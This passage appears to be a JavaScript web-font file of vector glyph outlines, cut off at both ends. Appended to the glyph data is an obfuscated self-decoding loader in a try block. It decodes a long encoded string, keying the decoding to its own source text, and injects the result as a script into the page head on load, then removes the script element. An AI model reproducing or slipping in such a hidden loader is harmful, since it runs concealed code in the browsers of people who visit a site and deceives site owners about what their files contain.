,81r30,0r0,-81r51,0r0,226xm56,-100v-21,0,-30,-9,-30,-30r0,-144r124,0v19,0,28,9,27,28r-4,146r-117,0xm111,52v-20,1,-27,-6,-27,-25r0,-92r57,0r0,70v0,6,3,9,10,9r187,0r0,38r-227,0xm125,-138r0,-91v-3,-14,-31,-4,-46,-7r0,89v2,16,30,6,46,9"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"134,-122v35,-2,72,1,72,-31r0,-126r48,0r0,76r26,0r0,-76r50,0r0,200r-50,0r0,-86r-26,0r0,85r-48,0r0,-27v-31,30,-117,20,-184,22r0,-37r60,0r0,-25v-32,-7,-54,-31,-54,-68v0,-44,33,-70,80,-70v91,0,106,127,26,138r0,25xm109,62v-53,1,-22,-81,-30,-125r232,0v13,0,20,7,20,21r-5,104r-217,0xm108,-181v19,0,29,-15,29,-34v0,-19,-10,-33,-29,-33v-19,0,-30,14,-30,33v0,20,11,34,30,34xm273,26r0,-46v0,-5,-2,-7,-7,-7r-130,0v3,18,-9,53,11,53r126,0"},{},{},{},{},{},{"d":"330,-85r-51,0r0,-194r51,0r0,194xm260,-85r-50,0r0,-83r-41,0r0,-37r41,0r0,-74r50,0r0,194xm86,-144v0,17,20,14,36,14v20,0,40,-2,58,-6r6,32v-26,8,-57,12,-91,12v-34,-1,-62,-1,-62,-39r0,-143r134,0r0,36r-81,0r0,34r68,0r0,36r-68,0r0,24xm331,-43r-6,101r-52,0r0,-79v0,-7,-3,-10,-10,-10r-176,0r0,-38r220,0v17,0,25,9,24,26"},{},{},{},{},{},{},{},{},{"d":"309,-156v-46,-3,-107,-27,-128,-53v-22,30,-77,48,-129,53r-11,-36v59,-7,94,-24,104,-50r-91,0r0,-37r251,0r0,37r-90,0v13,28,47,44,104,50xm345,-100r-330,0r0,-36r136,0r0,-37r58,0r0,37r136,0r0,36xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,35r-215,0"},{"d":"320,-88r-58,0r0,-84r-51,0r0,-37r51,0r0,-70r58,0r0,191xm235,-116v-56,19,-142,13,-217,14r0,-38r33,0v-4,-25,-3,-66,-3,-97r-27,0r0,-37r203,0r0,37r-27,0r-2,96v14,-1,25,-3,34,-5xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm140,-140r1,-97r-37,0r1,97r35,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"333,58r-48,0r0,-337r48,0r0,337xm113,-274v33,3,81,-13,81,26v0,25,-2,49,-4,69r29,0r0,-100r46,0r0,333r-46,0r0,-195r-34,0v-9,46,-27,89,-56,133r-35,-21v34,-56,51,-122,51,-197v1,-15,-19,-9,-32,-10r0,-38xm22,-274v31,5,83,-16,83,23v0,99,-18,157,-59,218r-34,-22v30,-47,44,-104,44,-171v1,-15,-21,-9,-34,-10r0,-38"},{},{},{},{},{"d":"357,-148r-55,0r0,206r-58,0r0,-337r58,0r0,94r55,0r0,37xm112,-278v63,0,105,41,105,103v0,62,-43,102,-105,102v-63,0,-106,-40,-106,-102v0,-63,43,-103,106,-103xm112,-117v30,0,49,-25,49,-58v0,-33,-18,-58,-49,-58v-31,0,-49,24,-49,58v0,34,19,58,49,58"},{},{},{},{},{},{},{},{},{},{"d":"210,-280v-1,64,51,86,111,98r-15,35v-47,-4,-108,-35,-125,-66v-18,36,-75,59,-126,66r-15,-36v75,-16,112,-42,110,-97r60,0xm345,-84r-330,0r0,-37r136,0r0,-48r58,0r0,48r136,0r0,37xm302,-36r-6,94r-53,0r0,-70v0,-8,-4,-12,-11,-12r-175,0r0,-38r221,0v17,0,25,9,24,26"},{},{},{},{},{},{},{},{},{},{},{"d":"330,-93r-51,0r0,-68r-30,0r0,63r-48,0r0,-181r48,0r0,80r30,0r0,-80r51,0r0,186xm105,-93v-64,0,-97,-65,-67,-118r-21,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,51,-2,118,-66,118xm224,-89v56,0,100,27,100,79v0,52,-44,79,-100,78v-56,0,-101,-26,-101,-78v0,-53,45,-79,101,-79xm105,-132v20,0,29,-14,29,-36v0,-22,-9,-36,-29,-36v-20,0,-29,14,-29,36v0,21,9,36,29,36xm224,28v25,0,45,-14,45,-38v0,-25,-19,-40,-45,-40v-27,0,-46,14,-46,40v0,24,20,38,46,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"333,58r-50,0r0,-337r50,0r0,337xm264,54r-48,0r0,-138r-30,0r0,-37r30,0r0,-36r-30,0r0,-38r30,0r0,-84r48,0r0,333xm98,-50v-77,0,-100,-99,-65,-156r-24,0r0,-38r62,0r0,-44r52,0r0,44r61,0r0,38r-22,0v35,56,12,156,-64,156xm129,-144v0,-37,-10,-55,-31,-55v-21,0,-31,18,-31,55v0,37,10,55,31,55v21,0,31,-18,31,-55"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-159v31,-28,42,-59,41,-117r51,0v-1,38,6,67,22,88v14,-19,19,-51,18,-88r52,0v-2,51,11,87,41,113r-29,25v-16,-9,-32,-33,-37,-53v-6,23,-25,47,-44,59v-18,-11,-41,-36,-47,-58v-5,23,-17,41,-37,56xm266,-95v-38,33,-157,17,-242,21r0,-37v75,-4,168,7,230,-10v8,-5,12,-12,12,-23r0,-135r56,0r0,252r-56,0r0,-68xm337,57r-232,0v-43,0,-19,-67,-25,-104r56,0r0,57v0,6,4,9,10,9r191,0r0,38"},{},{"d":"320,-88r-58,0r0,-27r-47,0r0,-34r47,0r0,-21r-47,0r0,-35r47,0r0,-74r58,0r0,191xm118,-89v-69,0,-110,-68,-73,-123r-28,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-24,0v36,55,-5,123,-74,123xm216,-86v56,0,101,25,101,77v0,52,-45,77,-101,77v-56,0,-101,-25,-101,-77v0,-52,44,-77,101,-77xm118,-128v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-34,16,-34,39v0,23,13,39,34,39xm216,29v24,0,45,-14,45,-38v0,-24,-20,-39,-45,-39v-25,0,-45,14,-45,39v0,25,21,38,45,38"},{},{},{},{},{},{},{},{"d":"280,-220v0,43,-30,65,-71,72r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-6,-71,-30,-71,-72v0,-50,43,-73,100,-73v56,0,100,22,100,73xm180,-75v59,0,102,21,102,73v0,53,-44,73,-102,73v-59,0,-102,-20,-102,-73v0,-51,44,-73,102,-73xm180,-183v25,0,44,-14,44,-37v0,-23,-20,-36,-44,-36v-24,0,-44,13,-44,36v0,23,19,37,44,37xm180,34v26,0,46,-12,46,-36v0,-23,-20,-36,-46,-36v-26,0,-46,12,-46,36v0,23,20,36,46,36"},{},{},{},{"d":"280,-217v-1,43,-29,68,-71,74r0,26r136,0r0,36r-330,0r0,-36r136,0r0,-26v-42,-6,-70,-31,-71,-74v0,-52,44,-76,100,-76v57,0,100,24,100,76xm209,-68v2,58,52,79,107,93r-15,35v-42,-7,-102,-34,-119,-63v-17,32,-75,59,-123,64r-14,-35v72,-16,106,-44,105,-94r59,0xm180,-177v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},{},{}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-37099-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("mDNGHQj;XI]YmaW@5Q6{UDU]AvjGNQ]YAvr{XIu[NO03nK;cA}Os`SnRA}OENINEA}OcjD6QA}OEjv`vA}Ocny,vA}OcnQUBA}OcjEf{A}OEey,GA}OwNIrcA}OEnQU{A}OEjI`{A}OENI`vA}OcjE?=A}Os`EqBA}OENQU;A}OEjDOwA}OEjDNsA}OEjKjcA}OEnErwA}OEjyjEA}OcNEU;A}OcjE?;A}OE`Sn=A}OEjEWwA}OsjK,;A}OEjy+{A}Oc`QrWA}OENy?vA}OENE,^A}OEnK6WA}OcjSOEA}OE`EnvA}OwNDUGA}OcnyqGA}OwNSjsA}Os`D,^A}Os`Qf{A}OENSUGA}Os`QOsA}OE`EjcA}OcjS,{A}Ocey+BA}OEjy`=A}OcNENsA}OEjKwsA}OcnI`|A}Osjy6sA}OEjK,BA}Os`SWWA}OEjQ`{A}Ocny1=A}OcnyjcA}OEjQjwA}OEnyfvA}OEjyn=A}OcjEUvA}OsjSfGA}OENQ6sA}OEND,BA}OcNEn;A}OEeS+RA}OcjErQA}OEeSuwA}OE`DrWA}OcNE5WA}OENQrWA}OcjQU^A}OEjQ6EA}OEeDuwA}Ocjv,;A}OEeDuQA}OENSU^A}OcjSq^A}OEjy`;A}Os`y+=A}OceD+BA}OEjDf|A}Oc`yU|A}OE`QOwA}OE`yq=A}Ocjv`|A}OEeIUBA}OEjEnvA}OE`E+KA}OEjIfKA}OEND6sA}OEjv,GA}OEjS5EA}OEjE1vA}OcNS+;A}OcnEnGA}OE`Q,^A}OEeS,vA}OEjQfKA}OENS`KA}OEeSuEA}OEjvuEA}OEjEU|A}OEjyURA}OcjEWcA}Oc`IU|A}OEjSs^A}OE`QU|A}Ocjy?BA}OENDucA}OcjEOWA}OEeSq{A}OENyq^A}OcjyUvA}OEjE,=A}OsjIUBA}OcjEs=A}OE`QuQA}Os`I,KA}OEeyNwA}OwNys=A}OwNysRA}OcjSsBA}Oc`yNwA}OcjvjEA}OEjKWEA}Oc`S`^A}OENyf=A}OEjK+|A}OEnQOEA}OEjEucA}OE`ENcA}OE`IrQA}OcjvU{A}OcnK?BA}OEeS?|A}OEeS`^A}OENE6QA}OEjKnKA}OENS,;A}OEnI,=A}OE`EwQA}OENEURA}OENE`;A}OEeyNsA}Ocny5EA}OEnQ,GA}OcnvOcA}Oc`y1KA}Os`KfRA}OENy6sA}OENQ+{A}OsjK`^A}Os`EuQA}OcjEsGA}OEjQf=A}OceD+{A}OE`S`^A}OENy?^A}Os`SWEA}Os`DU{A}OENQnKA}OE`y1{A}OE`SusA}OE`KjWA}Os`IuwA}OcnEn{A}OEeIU=A}OENQuWA}OE`SsGA}OsjQrQA}OEeS+KA}OEeS`|A}OcNy+vA}OEjy5wA}OEnIOcA}OwNyqRA}OcnQ,^A}OENENwA}OsjSNWA}Ocny`|A}OEeIf;A}OEjIOwA}Oc`vOEA}OcNEs=A}OEeSnvA}OEjQuWA}OE`S+^A}OsjS`{A}Os`QOcA}OEjKWQA}OENEs=A}OcnE`RA}OEjEURA}OEjEn;A}OENEuEA}Ocjy6QA}OcjQ`^A}OwNSwcA}OEjyOcA}OcNINwA}OcjyjQA}OEnEOwA}OEeS`KA}OcjE5cA}OEjvUKA}OE`QUGA}OEnvOWA}Os`EfGA}OEjSsvA}OE`QuEA}OEeS+{A}OcjvNcA}OE`EUKA}OEjEuQA}OENy6EA}OE`vUKA}OENIUGA}OENEjwA}OENQfGA}OcnEUGA}OcjIf^A}OEjSq;A}OEjDjwA}OcjS5cA}OcjK1^A}OEjSNWA}OEjQfGA}OE`QrQA}OcjEn^A}OEeD,^A}OENyqGA}OceDOWA}Oc`In{A}OEjINcA}Ocny1^A}OsjQnGA}OcNEURA}OcnI+|A}OwNS6sA}OEnvrWA}Os`IrEA}Os`yrQA}OENy5WA}Os`Eq|A}Os`E5sA}Os`yjQA}OE`ys^A}OcjE`vA}Oc`S`;A}Ownvn^A}OcnK?;A}Osjy+{A}OE`ysRA}OcjvOWA}OEjEs{A}OEjK+^A}Os`S1vA}Os`vU{A}OEeynRA}Oc`KsKA}OENDnRA}OENIuWA}OcnysRA}OEeSsRA}Os`Q6wA}OEnys|A}OEnI6WA}OcNynGA}OENyWcA}OEjy,KA}Os`y+^A}OcjvfvA}OcnysKA}OEjDn|A}OENEWwA}OEjKs^A}OcNDOcA}OENysKA}OcNEqKA}OE`yn=A}OEjvfGA}OE`INwA}Os`vuEA}OE`y1^A}OEnyNQA}OENyf^A}OE`ys=A}OEnyrWA}Oc`S`=A}OEjEwEA}OEjQ+RA}OEjSOsA}Os`KWQA}OENIrQA}OcjE+{A}OEjv`RA}OENDuwA}OENy`{A}OEjKnvA}Ocjv+BA}OcjInKA}Ocjy1BA}OEjIU|A}OsjDrWA}Ocjy1vA}OEjywWA}OEjSrEA}OceybsA}Os`S+RA}OEjQn;A}OEnv6cA}OsjSOEA}OEjSOWA}OEjKbwA}Oc`EOsA}OE`K+vA}OEjynKA}OEjEWsA}OcjK6EA}OEjD,BA}OsjI+;A}OcjQ,{A}OEnI,BA}OcjS+BA}Os`vOcA}OEnIucA}OEeSnRA}Oc`KrWA}OcjEUKA}OEeInvA}Ocny+^A}OEjK?^A}OEjv,BA}OE`I`|A}OceI`{A}OcjyWwA}Os`D,{A}OcjEuwA}OcjKs;A}OsjQ6WA}OEjysGA}OsjKqRA}Os`S+KA}OEnyf=A}OEjD`;A}OEjS?vA}OE`vf{A}OcNE1RA}OwNSWQA}OEjKusA}OEnIf{A}Os`y`RA}OcNQ,GA}OcNE,GA}OEjEjWA}OEjyU^A}OEjEbcA}OE`y,BA}OcjQnKA}OEnyNwA}OEjEqK?W=GnQ`{jO=GnK+|N6=GnKnRN6=GnKf^jO=GnQUG`O=GnKnReO=GnKn|N6=GNS6c`W=GnE?;`6=GnKnBNW=GnKjs`O=GnKWEjW=GnKuwj6=GnKjsjW=GnKf=j6=GNS?GNW=GnK+vnO=GnKuEN6=GnENseO=GnE,^nO=GnvrEN6=GnEws`O=GnKnBjO=GnQn=nO=GnvOs`W=GnK?;eO=GnvuWnW=GnE5snW=GnKUKe6=GnK6QjW=GnKWweO=GNSqv`O=GnKn=j6=Gnv,Re6=GnK5W`W=GnQ+K`6=Gnvf|`G=GnK5WjO=GnK,BnO=GnKucN6=GNSn^`G=GnvuE`O=GNSbWeO=GnEbwnO=GnKsBNO=GnKfBnO=Gnv6w`W=GnQ+|j6=GnEn|`W=GnKuEnG=GNS`vjG=GnIOE`G=GnE?vjO=Gnv,{nO=GnvrQN6=GnKucj6=GnK1GnG=GnQOWjG=Gnv+R`6=GnEOEnW=GnKfGe6=GnEwEe6=GnE`^jW=GNS,^NO=GNS6Ee6=GnK`=N6=GnKfBnW=GnKU{jW=GnKfR`W=GnQ6s`6=GnK+|j6=GnQNcnG=Gnv`B`6=GnKbsj6=GnE+G`W=GnKuWjO=GnE1R`6=GnvuQ`O=GNSbw`6=GnK5Q`W=GnvnB`W=GnKn{nW=GnKOwNO=GnKfvjG=GNS5w`G=GnI+{`W=GnKww`6=GnKfGj6=GnQNENO=GNSbQNO=Gnv6sNO=GnKOEjG=GnQ`^`O=GnEWw`G=GnvnKeO=GnE+|`6=GnQn=NO=GnE1^e6=GNSbQnG=GNSrcjO=GnE1{NO=Gnv+=jW=GnQOwN6=GnKjQNO=GnEsB`6=GnE1=`W=Gnv,=nW=GnE+v`G=GnK+^N6=Gnv6wN6=GnKuwnG=Gnv+KjW=GnKwQNW=GnEwwjW=GnQf{N6=GNS,BnW=Gnv6wjW=GNSbWjO=Gnv6QjW=GnKUKj6=GnQ+;nO=GnKOsnO=GnKuE`O=GnK+;nW=GnKWE`O=GnEU=`O=GnEOce6=Gnv,^`O=GnENWnG=GnQ+KnG=GnE+BnW=GnKf;jW=GnE1KNO=GnEwsnG=GnK1|nW=GnK`=jW=GnKjWjO=GnKuEjW=GnvnB`G=GnKq;j6=GnKuW`W=GnKWENW=GnKOWjG=GnQnKNO=GnK,=j6=GnKsB`6=GNS+RjW=GnEU=`G=GnKuw`G=GnK6WnO=GnKU^eO=GnvnBjG=GnvU;jO=GnvNQnO=GnvNWnO=GnQOEnO=GnKn^NW=GnKfG`W=GNSq;nG=GnEWsj6=GnE+KN6=GnIf=`O=GnK,|nG=GnKUvnO=GnKOwNW=GnK5weO=GnEsRN6=GnKucjG=GnEnRN6=GnQOEnW=GnKs^`O=GnKOc`O=GnKsvNW=GnK5WNO=GnKOwj6=GnIjwN6=GnKnvnW=GnKWEnG=GNQn;jG=GnE1GjW=GnK+^eO=GnEbQjO=GnKn;N6=GnI+vN6=GnK`|NO=GnKnvN6=GnE+GNO=GnvjcnW=GnKuWj6=GnEnKnW=GnI`BeO=GnI+vnO=GNSU;e6=GnKWENO=GnKwEnO=GnINcj6=GnQNweO=GnvuWN6=GNSOQj6=GNSrWe6=GnQnBNO=GnEwWnO=GnK?|eO=GnK+|`G=GnEs^`G=Gnv`GN6=GnvfK`W=GnE`RnO=GnKn^`O=GnKfB`W=GNS,|NW=GNSUBeO=GnKfBNO=GnKsvj6=GNSn|e6=GnEs^jG=GnQjEnW=GnvrsnW=GnvuWnO=GNS+Be6=GnK+B`W=Gnv,v`G=GnKwQ`O=GnK`^`W=GNSUvj6=GnK,Be6=GnK+Be6=GnvNcjO=GnEOEeO=GnvnGjG=GnErc`O=GnK+vnW=GNSqvnW=GnK6sNO=GnI+|NW=GnQ,BN6=GNSn^e6=Gnv`B`O=GnE`Ke6=GnQf;NW=GnE?^N6=GnEOWj6=GnIfGnG=GnKuEeO=GnK?v`W=GnEuW`O=GNSq;N6=GnvrQNO=GnE?BjO=Gnv,vjW=GnKsB`W=GnQNse6=GNSqBnO=GNSq{NO=GnIjE`6=GNSqBNW=Gnv,ReO=GnK`^NO=GnE5wjO=GnKjQ`6=GnQ,R`W=GnE`v`6=GnE5s`O=GnK`KjO=GnK+GNW=GnKuwN6=GnQnRj6=GnEUKjG=GnEqRNO=GnKf;nW=GnKfGeO=GnE?^`G=GnEWwjG=GnEnvnO=Gnv`=jW=GnK+^nO=GnK?KnG=GnQ6sNW=Gnv`KNW=GNS?v`O=GnK?R`W=GnI`=e6=GnKuwNW=GnE1=j6=GNSqG`W=GnKNcjG=Gnv,{jW=GnKjce6=GNSbwjG=GnK1vNW=GnKq{jO=GnK`GNO=Gnv+=NO=GNS,R`W=GnKOWjW=GnQOWN6=GnEqBeO=GnEOsjG=GnI`{nO=GnK+;NW=GnK,v`G=GnK1vj6=Gnv,=nO=GnE?|jG=GnE`^N6=GnvNsj6=GNSnK`G=GnQ+^nW=GnE`|N6=GnE`;j6=GnK?;`O=GnKq|j6=GnQOEnG=GnvfG`6=GnQn^`W=Gnv+R`W=GnvfBNW=GnKbsjW=GNS+^NW=GnE`{nG=GNSq|`W=GnErWjG=GnE`BNO=GnvUBnW=GnK?=N6=GNS+^e6=GNS,KN6=GnQfv`G=GnKwcjW=GnKWcNO=GNS+;`W=GnE`v`O=Gnv`v`G=GnK`;`G=GnEqve6=GnKq=jG=GnKNcnW=GnvrQ`W=GnKwc`W=GnEqB`G=GnQnGNW=GnKU^jO=GnK+^NO=GnEq;`G=GnKWQNW=Gnv6Ee6=Gnv,K`G=Gnv`Rj6=Gnvf=NO=GNQn|N6=GnvjE`O=GnvOW`O=GnQfGnG=GnEq;nW=GnE?vjW=GnENQjG=GnEWEnW=GnE+{j6=GnQOcnO=GnKrQNO=GNS6EnO=GnEf;NO=GnEnKN6=GnQnBnO=GnKsve6=GnEq^`6=GnKWcnO=GnKf=nO=GnKbQe6=GnEURj6=GnK+R`W=Gnv`=NW=GnK5Q`O=Gnv`=`G=Gnv+^`O=GNSOE`O=GnE,vjG=Gnvf;nG=GnEU^N6=GnKnRjO=GnQUvNW=GnKsRNO=Gnv,R`W=GnQf|e6=GnKs^`G=GnK1|jG=GNS,;nW=GnQNQe6=GnvusjO=GnKs|`G=GnQNWnW=GnvNc`W=GnKsRnO=Gnv`BjO=GnK?;jy~?5I`BNIO?5I`GNSO?5IrseDN?5I6E`EN?5IrQNQu?5IrceyW?5IU=NIO?5IU{`EO?5Ijc`Iu?5IfG`yW?5IjweI6?5IrQjE6?5IjE`K6?5IUKjvN?5I`Gnvr?5IrWeyu?5IjE`vu?5I`BNSj?5I`{`Er?5IrWny6?5IjEeIO?5IUvNyj?5IU;nyj?5If{`DO?5IjcjDN?5Ijw`yO?5IU{jSj?5I`^`vO?5IfKjyu?5IjcjK6?5IrQnQO?5I`^eD6?5IU;NQr?5IjQjD6?5Ijceyj?5If=`SW?5IjEjvO?5IjEjK5?5If|`IO?5I`;eDj?5I`{nQr?5I`GNS5?5IUvNIO?5I`RnIO?5I`|`yO?5IrsjEb?5IjENyW?5Irs`KO?5IjwNDu?5IjEnvN?5I`^`v6?5IjENSO?5I`^`Kj?5I`^jSO?5IrQNE6?5IrWjyW?5IrcNEb?5IUvnvO?5IrWNEb?5IUB`I6?5Irc`Kj?5IU^nK6?5IrWNEW?5I`^`Kw?5Ijc`DN?5I`RnE6yA}OEeyfvA}Oc`Q+=A}OEjSbsA}OEjy1GA}OcNI6EA}OEnE5cA}OENE?vA}OEeIfBA}Oc`vn;A}Oc`E+KA}OcjDuWA}OEey?GA}OEjSUKA}OEjS6sA}OcNyfBA}OsjIjWA}OcNI,GA}OEjEjsA}OE`QusA}OwNI+KA}Oc`vfBA}OcNQrwA}OQNEOwA}Os`vnKA}Ocey`^A}OcjywEA}OcNy`BA}OcjSqvA}OEjI6wA}OsjKOsA}OEnysKA}Oc`IU;A}OEnv,GA}OsjybWA}OsjSs{A}OEnInKA}OEjS1;A}OcjI6sA}OsjDrsA}OEnKucA}OENQrwA}OcjSbwA}OcNIU;A}Oc`EfBA}OEjS+=A}OEnQ+|A}Ocjy,^A}OEjIucA}OE`yjcA}OsjK6wA}OwNQf|A}OENSOcA}OceIusA}OEnEURA}OEnEq^A}Osjv,{A}OEnE1^A}OEnEU^A}Oc`QjWA}Oc`QUGA}Os`In|A}OEey?BA}OEjEnGA}OEnQ`vA}OEnQfRA}OEnyNcA}Oc`IOQA}OEnIrWA}OEeINwA}Oc`KfRA}OEeyOEA}OEnENsA}OsjIjcA}OE`y+vA}OEnE`RA}OEjQuwA}OENDrQA}OEnE,{A}OEeSbsA}OEnK,RA}OE`y`;A}OsjD,BA}OEjI,BA}OcjQ`;A}OE`D`RA}OEey6EA}OcNIf^A}OE`S1GA}OEnI,KA}Oc`S?;A}OcjvjcA}Oc`KWcA}OEnENWA}OwNIfRA}OsjS`|A}OEjS5wA}OEny5EA}OENS?GA}OcND,|A}OcjSrwA}OcNE5EA}OEjEs|A}OcNE`KA}OEny+^A}OQNE,GA}OcnQOcA}OEnIOwA}OcNDjwA}OEjybWA}Oc`Ss;A}OE`v,{A}OEjDnKA}Os`yU^A}OsjIURA}OENyq|A}OEnEq|A}Oc`INwA}OE`S+{A}OcNDU{A}OcNIOwA}OEeSsBA}OsjQ`KA}OEnyOwA}OcNEbWA}OceDucA}Os`SjQA}OEeDUBA}OcjSn^A}OE`vf;A}Ocjv+{A}Os`ys=A}OwnKOWA}OcNEqvA}OEnKNsA}OQNEU|A}OEjQrEA}OEeSOWA}Oc`KbcA}OEjDuwA}OEnEwwA}OcjKNwA}Oc`E`GA}OEeI`^A}Os`SqKA}OcnQ+^A}OEjKq{A}OcnQNcA}OQNEq=A}Oc`KfBA}Os`SqRA}OE`D6EA}OEeS1BA}OwNEOWA}OEeSwWA}OEnEWsA}OEeIOWA}OceS,GA}OE`D+{A}OcnIn^A}OceD`;A}OsjS?BA}OEeyjcA}OwnKf;A}OcNI`RA}Ocnv+GA}OEny?GA}OE`Ef|A}Oc`INEA}OEnEwQA}OEeSjWA}OcjSwwA}OE`K?KA}Oc`vn|A}Os`ysvA}OsjDUKA}OwNy?=A}OENyUGA}OcNyfGA}OEeSsGA}OcnI+KA}OEjyOEA}OcjD+|A}OsjSsGA}OEnK`GA}Oc`E?^A}OEnInRA}OcjK+=A}OsjK`KA}OE`DNwA}OceS6EA}OEeS`GA}OEnE,=A}OcjS,^A}OcNInBA}OcnybQA}OENSrsA}OsjD6EA}OcjQU;A}OENS?RA}OEjQOQA}OEjDNWA}OcnQfGA}OEeSOsA}OwNIrwA}OEjy5WA}OEeSqGA}OEeD,GA}OEeSNcA}OEjSs|A}OEjK6WA}OEnQ+vA}Os`SqGA}OEeSs{A}OE`yf{A}OEjQNwA}OEeyNWA}OEeI,GA}OcjIOcA}OcjI,vA}OEnQrsA}OwNEn{A}Oc`K+=A}OEeS?vA}OENEOsA}OEeDOQA}OENIUvA}OwNDfvA}Os`S1|A}OsjSsKA}OsjQrEA}Oc`E,BA}OEjKbsA}Ocjv`{A}OE`IjcA}OcjD,RA}OE`SsRA}OcjKrwA}OENIU|A}Ocjv`BA}OEeSWEA}OcNQjcA}OENI6wA}OcjS,GA}OEeSbQA}OENSs=A}OE`D6sA}OcjEn=A}OENy,=A}OENyNWA}OcNSfRA}OEeyU;A}OEjIn=A}OEjS1GA}OcjSqGA}OcjE1BA}OEjSs{A}OEjEjQA}OENy,BA}Oc`yWQA}OcjDuQA}OEjv,KA}OE`I,{A}OEeD6wA}OEeD6sA}OEjvOwA}OcNEn{A}OEjv+vA}OEnIn{A}OE`I`{A}OEnEq;A}OEnINwA}OEnQ,BA}OsjSURA}OEnyjwA}Oc`IrwA}OcnQf{A}OsjSOsA}OEjSNQA}OEnK1;A}OE`yfKA}OE`S1=A}Ocny`KA}OEeSUBA}OcNyOwA}Oc`KnvA}OcjDOcA}Os`DfRA}OE`IUBA}OENSWWA}OEjvnBA}Oc`KqvA}OENDfKA}OcjD+{A}Os`KqRA}OE`IuwA}OcjSnBA}OEnyWQA}OEeSNE76=GnKNsNW=Gnvf{`W=GnE+GnO=GnvjcnO=GnE1|nO=GnKq;`W=GnEUBjG=GnvU=jG=GnIusj6=GnK,{NO=GnKs{eO=GnEU|NW=GNS?;NW=Gnv+^nO=GnEsvNO=GnKfv`O=GnKfBjW=GnQuEnW=GnK1{`G=GnK1=e6=GnQjceO=GnK`Ge6=GnKqRjW=GnKNseO=Gnv,Rj6=GnK,KnO=GnvjQjG=Gnvf|NO=GnEqRnW=GnvuQnO=GnKs|eO=GNS+;`O=GnINWj6=GnKf=jO=GnKqRnO=Gnvn^`6=GnKs;nO=GnKNWjW=GnKrcNO=GnQ+G`6=GnvUKN6=GnKWEnW=GnEf;j6=Gnv+G`6=GnK6EeO=GnEqvN6=GnKnGnW=GnIuQjW=GnE+vj6=GNSbQeO=GnKs{jW=GnKUBjW=GnE`G`G=GnINQjO=GnKfG`6=GnErW`G=GnEfK`O=GnQ+=NW=GnEjWnW=GnKs{N6=GNS+vjG=GnQjsjW=GNS,^nO=GnEn=eO=GnKqBnO=GnK`BNO=GnKwwnW=GnE6wnW=GnKws`O=GnKWwnO=GnEjE`G=Gnv6sNW=GnvusjW=GNSfv`G=GnKs{nW=GnKsReO=GnvnKNO=GnKsKNW=GNS+GjW=GnvUGjG=GnKq{`6=GnINWnO=GnKuWe6=Gnv,vnG=GnENEe6=GnKOE`O=GnINWnW=GnK5EjO=GnEq|jO=GnIjWnW=GnKsGNW=GNSuEnO=GNSOEnO=Gnv,RjW=GnKsGjW=GnKjEnW=GnK,;`6=GnvjsnO=GnQjc`W=GnINwjW=GnK,;nO=GNSrsnO=GnK?=`6=GnQU;`G=GnE`vj6=GnKU=`G=GnE`{`6=GnEfRNO=GnK1;j6=GnvU|nO=GnIf|NO=GnQNs`W=GnvfKjO=GnQ6cj6=GnvrQjG=GNSrs`O=GnvnReO=Gnv,vN6=GnKNsjG=GnE6cjG=GnQ`KN6=GNS`RjO=GnKURjO=GnKqvNO=GnKq^nO=GnvfR`6=Gnv,|jO=GnE`^e6=GnQf{nO=GnIusN6=GnE`=jG=GNSuwnO=GnvUKjO=GnE+=nO=GnKNWj6=GnvuWjG=GnKOwjG=GnKs=jW=GnEUvnO=GnEn|e6=GnvnBNW=GnKsvjW=GnKwE`W=Gnv`|nO=GnKwsjW=GnEs{nW=GNS+RN6=GnIn^nW=GnKNwNW=GnQ`v`G=GnKsKjG=GNS+BjW=GnQjQe6=GNS+GnW=GnK1=NW=GnK+|`6=GNSnRjO=GnKWsnW=GnK+|e6=GnvucjW=GnK?R`6=GnEf|e6=GNSqBe6=GnvuQjW=GnKwWnG=GnK1G`6=GnKwsnW=GnEnKe6=GnKq;e6=GnK?RnW=GnEn{e6=GnKWQ`G=GnEf=NW=GnE,;nW=GnK?{nW=GnEbQeO=GnQrwjG=GnKwQNO=GnKbsNO=GNS+{j6=GnK+{`O=GnvOQ`W=GnKwQnW=GnvuEnO=GNSfB`O=GnKs=`G=GnE1GNO=GnKnRNW=Gnvjs`W=Gnv,KjG=GnKwWjW=GnEwQj6=GNSNEjW=GnKUKnG=GnQuQeO=GnKbQj6=GnKbwnW=GNSjQjW=GnIn=jO=GnQrw`O=GnKq{NO=GnK`vjG=GnKUReO=GnQrcjO=GnQfRe6=GNS+KNW=GNSus`W=GnvjEjG=GNSrcjW=GnKWQN6=GNSqvjO=GnKU;j6=GnE`KjW=GnQ+BNO=GnK6W`O=GNS+G`G=GNSUK`O=Gnv,{nW=GnKf;NO=GNS+{jO=GnQ`KnO=GnK1KNW=GnKqGnO=GnQnKnW=GnKnBj6=GnK1GjW=GNSnGjW=GnKq|eO=GnEuQ`O=GnQ`vjG=GnQ6snW=GNSU=j6=GnEf|nW=GnQ`{`6=GnK+KNW=GnKOs`W=Gnvrw`6=GNSuWN6=GnKrc`O=GnK